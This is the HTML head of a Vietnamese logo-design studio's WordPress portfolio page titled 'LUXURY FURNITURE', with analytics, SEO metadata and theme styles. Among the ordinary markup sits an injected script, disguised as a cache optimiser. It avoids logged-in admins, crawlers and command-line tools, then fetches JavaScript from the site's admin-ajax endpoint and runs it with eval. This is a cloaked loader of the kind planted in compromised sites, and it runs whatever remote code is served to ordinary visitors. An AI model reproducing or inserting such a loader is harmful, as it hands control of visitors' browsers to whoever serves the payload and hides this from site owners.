

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ilogo.vn/luxury-furniture/
body_size: 19367
content:
<!DOCTYPE html>
<html lang="vi" prefix="og: https://ogp.me/ns#">

<head>
    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-DQN0P5X39K"></script>
    <script>
    window.dataLayer = window.dataLayer || [];

    function gtag() {
        dataLayer.push(arguments);
    }
    gtag('js', new Date());

    gtag('config', 'G-DQN0P5X39K');
    </script>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large" />
    <link rel="stylesheet" type="text/css" href="https://ilogo.vn/wp-content/themes/icolor/css/owl.carousel.min.css">
    <link rel="stylesheet" type="text/css" href="https://ilogo.vn/wp-content/themes/icolor/css/animate.css">
    <link rel="stylesheet" type="text/css" href="https://ilogo.vn/wp-content/themes/icolor/css/style.css">
    <link rel="stylesheet" type="text/css" href="https://ilogo.vn/wp-content/themes/icolor/css/fontawesome.css">
    <link rel="stylesheet" type="text/css" href="https://ilogo.vn/wp-content/themes/icolor/css/fontawesome.min.css">
    <link rel="stylesheet" href="https://ilogo.vn/wp-content/themes/icolor/css/mobile.css">
    <style type="text/css" media="screen">
    ::-webkit-scrollbar,
    ::-webkit-scrollbar-thumb,
    ::-webkit-scrollbar-track {
        width: 5px;
        border: none;
        background: transparent;
    }

    ::-webkit-scrollbar-button,
    ::-webkit-scrollbar-track-piece,
    ::-webkit-scrollbar-corner,
    ::-webkit-resizer {
        display: none;
    }

    ::-webkit-scrollbar-thumb {
        border-radius: 6px;
        background-color: var(--primary-color);
    }

    ::-webkit-scrollbar-track {
        background-repeat: repeat-y;
        background-size: 1px;
        background-position: center top;
    }

    ::selection {
        background: #B2263A;
        color: #fff;
        text-shadow: none;
    }
    </style>
    <script>
(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('https://ilogo.vn/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();
</script>
<!-- Tối ưu hóa công cụ tìm kiếm bởi Rank Math - https://rankmath.com/ -->
<title>LUXURY FURNITURE</title>
<meta name="description" content="Ngành nội thất tại Việt Nam đang thực sự cần có những Nhà thiết kế cừ khôi, sáng tạo để đáp ứng sự thay đổi trong lựa chọn của người dùng và bắt kịp xu hướng"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://ilogo.vn/luxury-furniture/" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="LUXURY FURNITURE" />
<meta property="og:description" content="Ngành nội thất tại Việt Nam đang thực sự cần có những Nhà thiết kế cừ khôi, sáng tạo để đáp ứng sự thay đổi trong lựa chọn của người dùng và bắt kịp xu hướng" />
<meta property="og:url" content="https://ilogo.vn/luxury-furniture/" />
<meta property="og:site_name" content="ilogo - Thiết kế Logo công ty chuyên nghiệp, Thiết kế Bộ nhận diện thương hiệu" />
<meta property="article:section" content="Thiết kế logo" />
<meta property="og:updated_time" content="2021-11-04T15:30:31+07:00" />
<meta property="og:image" content="https://ilogo.vn/wp-content/uploads/2021/10/luxury-furniture.jpg" />
<meta property="og:image:secure_url" content="https://ilogo.vn/wp-content/uploads/2021/10/luxury-furniture.jpg" />
<meta property="og:image:width" content="450" />
<meta property="og:image:height" content="290" />
<meta property="og:image:alt" content="LUXURY FURNITURE" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2021-10-26T15:51:22+07:00" />
<meta property="article:modified_time" content="2021-11-04T15:30:31+07:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="LUXURY FURNITURE" />
<meta name="twitter:description" content="Ngành nội thất tại Việt Nam đang thực sự cần có những Nhà thiết kế cừ khôi, sáng tạo để đáp ứng sự thay đổi trong lựa chọn của người dùng và bắt kịp xu hướng" />
<meta name="twitter:image" content="https://ilogo.vn/wp-content/uploads/2021/10/luxury-furniture.jpg" />
<meta name="twitter:label1" content="Được viết bởi" />
<meta name="twitter:data1" content="ilogo@2021" />
<meta name="twitter:label2" content="Thời gian để đọc" />
<meta name="twitter:data2" content="Chưa đến một phút" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Consortium","Organization"],"@id":"https://ilogo.vn/#organization","name":"ilogo - Thi\u1ebft k\u1ebf Logo c\u00f4ng ty chuy\u00ean nghi\u1ec7p, Thi\u1ebft k\u1ebf B\u1ed9 nh\u1eadn di\u1ec7n th\u01b0\u01a1ng hi\u1ec7u","url":"https://ilogo.vn","logo":{"@type":"ImageObject","@id":"https://ilogo.vn/#logo","url":"http://ilogo.vn/wp-content/uploads/2021/10/ilogo.jpg","contentUrl":"http://ilogo.vn/wp-content/uploads/2021/10/ilogo.jpg","caption":"ilogo - Thi\u1ebft k\u1ebf Logo c\u00f4ng ty chuy\u00ean nghi\u1ec7p, Thi\u1ebft k\u1ebf B\u1ed9 nh\u1eadn di\u1ec7n th\u01b0\u01a1ng hi\u1ec7u","inLanguage":"vi"}},{"@type":"WebSite","@id":"https://ilogo.vn/#website","url":"https://ilogo.vn","name":"ilogo - Thi\u1ebft k\u1ebf Logo c\u00f4ng ty chuy\u00ean nghi\u1ec7p, Thi\u1ebft k\u1ebf B\u1ed9 nh\u1eadn di\u1ec7n th\u01b0\u01a1ng hi\u1ec7u","publisher":{"@id":"https://ilogo.vn/#organization"},"inLanguage":"vi"},{"@type":"ImageObject","@id":"https://ilogo.vn/wp-content/uploads/2021/10/luxury-furniture.jpg","url":"https://ilogo.vn/wp-content/uploads/2021/10/luxury-furniture.jpg","width":"450","height":"290","inLanguage":"vi"},{"@type":"BreadcrumbList","@id":"https://ilogo.vn/luxury-furniture/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://ilogo.vn","name":"Trang ch\u1ee7"}},{"@type":"ListItem","position":"2","item":{"@id":"https://ilogo.vn/thiet-ke-logo/","name":"Thi\u1ebft k\u1ebf logo"}},{"@type":"ListItem","position":"3","item":{"@id":"https://ilogo.vn/luxury-furniture/","name":"LUXURY FURNITURE"}}]},{"@type":"WebPage","@id":"https://ilogo.vn/luxury-furniture/#webpage","url":"https://ilogo.vn/luxury-furniture/","name":"LUXURY FURNITURE","datePublished":"2021-10-26T15:51:22+07:00","dateModified":"2021-11-04T15:30:31+07:00","isPartOf":{"@id":"https://ilogo.vn/#website"},"primaryImageOfPage":{"@id":"https://ilogo.vn/wp-content/uploads/2021/10/luxury-furniture.jpg"},"inLanguage":"vi","breadcrumb":{"@id":"https://ilogo.vn/luxury-furniture/#breadcrumb"}},{"@type":"Person","@id":"https://ilogo.vn/author/ilogo2021/","name":"ilogo@2021","url":"https://ilogo.vn/author/ilogo2021/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/0bcd4f89f9ff012c75760ce2426319f57292c38685fc01efd7892405c9cb2050?s=96&amp;d=blank&amp;r=g","url":"https://secure.gravatar.com/avatar/0bcd4f89f9ff012c75760ce2426319f57292c38685fc01efd7892405c9cb2050?s=96&amp;d=blank&amp;r=g","caption":"ilogo@2021","inLanguage":"vi"},"sameAs":["https://ilogo.vn"],"worksFor":{"@id":"https://ilogo.vn/#organization"}},{"@type":"BlogPosting","headline":"LUXURY FURNITURE","datePublished":"2021-10-26T15:51:22+07:00","dateModified":"2021-11-04T15:30:31+07:00","articleSection":"Thi\u1ebft k\u1ebf logo, Thi\u1ebft k\u1ebf logo ng\u00e0nh n\u1ed9i th\u1ea5t, Thi\u1ebft k\u1ebf logo doanh nghi\u1ec7p kh\u00e1c","author":{"@id":"https://ilogo.vn/author/ilogo2021/","name":"ilogo@2021"},"publisher":{"@id":"https://ilogo.vn/#organization"},"description":"Ng\u00e0nh n\u1ed9i th\u1ea5t t\u1ea1i Vi\u1ec7t Nam \u0111ang th\u1ef1c s\u1ef1 c\u1ea7n c\u00f3 nh\u1eefng Nh\u00e0 thi\u1ebft k\u1ebf c\u1eeb kh\u00f4i, s\u00e1ng t\u1ea1o \u0111\u1ec3 \u0111\u00e1p \u1ee9ng s\u1ef1 thay \u0111\u1ed5i trong l\u1ef1a ch\u1ecdn c\u1ee7a ng\u01b0\u1eddi d\u00f9ng v\u00e0 b\u1eaft k\u1ecbp xu h\u01b0\u1edbng","name":"LUXURY FURNITURE","@id":"https://ilogo.vn/luxury-furniture/#richSnippet","isPartOf":{"@id":"https://ilogo.vn/luxury-furniture/#webpage"},"image":{"@id":"https://ilogo.vn/wp-content/uploads/2021/10/luxury-furniture.jpg"},"inLanguage":"vi","mainEntityOfPage":{"@id":"https://ilogo.vn/luxury-furniture/#webpage"}}]}</script>
<!-- /Plugin SEO WordPress Rank Math -->

<link rel="alternate" type="application/rss+xml" title="Dòng thông tin ilogo - Thiết kế Logo công ty chuyên nghiệp, Thiết kế Bộ nhận diện thương hiệu &raquo;" href="https://ilogo.vn/feed/" />
<link rel="alternate" type="application/rss+xml" title="ilogo - Thiết kế Logo công ty chuyên nghiệp, Thiết kế Bộ nhận diện thương hiệu &raquo; Dòng bình luận" href="https://ilogo.vn/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="ilogo - Thiết kế Logo công ty chuyên nghiệp, Thiết kế Bộ nhận diện thương hiệu &raquo; LUXURY FURNITURE Dòng bình luận" href="https://ilogo.vn/luxury-furniture/feed/" />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://ilogo.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Filogo.vn%2Fluxury-furniture%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://ilogo.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Filogo.vn%2Fluxury-furniture%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='categories-images-styles-css' href='https://ilogo.vn/wp-content/plugins/categories-images/assets/css/zci-styles.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='kk-star-ratings-css' href='https://ilogo.vn/wp-content/plugins/kk-star-ratings/src/core/public/css/kk-star-ratings.min.css?ver=5.4.10.3' type='text/css' media='all' />
<link rel='stylesheet' id='fixedtoc-style-css' href='https://ilogo.vn/wp-content/plugins/fixed-toc/frontend/assets/css/ftoc.min.css?ver=6.9' type='text/css' media='all' />
<style id='fixedtoc-style-inline-css' type='text/css'>
.ftwp-in-post#ftwp-container-outer { height: auto; } #ftwp-container.ftwp-wrap #ftwp-contents { width: 250px; height: auto; } .ftwp-in-post#ftwp-container-outer #ftwp-contents { height: auto; } #ftwp-container.ftwp-wrap #ftwp-trigger { width: 50px; height: 50px; font-size: 30px; } #ftwp-container #ftwp-trigger.ftwp-border-thin { font-size: 29.5px; } #ftwp-container.ftwp-wrap #ftwp-header { font-size: 22px; font-family: inherit; } #ftwp-container.ftwp-wrap #ftwp-header-title { font-weight: bold; } #ftwp-container.ftwp-wrap #ftwp-list { font-size: 14px; font-family: inherit; } #ftwp-container.ftwp-wrap #ftwp-list .ftwp-anchor::before { font-size: 5.6px; } #ftwp-container #ftwp-list.ftwp-strong-first>.ftwp-item>.ftwp-anchor .ftwp-text { font-size: 15.4px; } #ftwp-container.ftwp-wrap #ftwp-list.ftwp-strong-first>.ftwp-item>.ftwp-anchor::before { font-size: 7px; } #ftwp-container.ftwp-wrap #ftwp-trigger { color: #333; background: rgba(243,243,243,0.95); } #ftwp-container.ftwp-wrap #ftwp-trigger { border-color: rgba(51,51,51,0.95); } #ftwp-container.ftwp-wrap #ftwp-contents { border-color: rgba(51,51,51,0.95); } #ftwp-container.ftwp-wrap #ftwp-header { color: #333; background: rgba(243,243,243,0.95); } #ftwp-container.ftwp-wrap #ftwp-contents:hover #ftwp-header { background: #f3f3f3; } #ftwp-container.ftwp-wrap #ftwp-list { color: #333; background: rgba(243,243,243,0.95); } #ftwp-container.ftwp-wrap #ftwp-contents:hover #ftwp-list { background: #f3f3f3; } #ftwp-container.ftwp-wrap #ftwp-list .ftwp-anchor:hover { color: #000654; } #ftwp-container.ftwp-wrap #ftwp-list .ftwp-anchor:focus, #ftwp-container.ftwp-wrap #ftwp-list .ftwp-active, #ftwp-container.ftwp-wrap #ftwp-list .ftwp-active:hover { color: #fff; } #ftwp-container.ftwp-wrap #ftwp-list .ftwp-text::before { background: rgba(0,6,84,0.95); } .ftwp-heading-target::before { background: rgba(0,6,84,0.95); }
#ftwp-container #ftwp-list.ftwp-strong-first>.ftwp-item>.ftwp-anchor .ftwp-text{ font-family: 'm-Bold'; }
/*# sourceURL=fixedtoc-style-inline-css */
</style>
<script type="text/javascript" src="https://ilogo.vn/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ilogo.vn/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://ilogo.vn/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ilogo.vn/wp-json/wp/v2/posts/2617" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ilogo.vn/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://ilogo.vn/?p=2617' />
<link rel="icon" href="https://ilogo.vn/wp-content/uploads/2021/10/favicon.ico" sizes="32x32" />
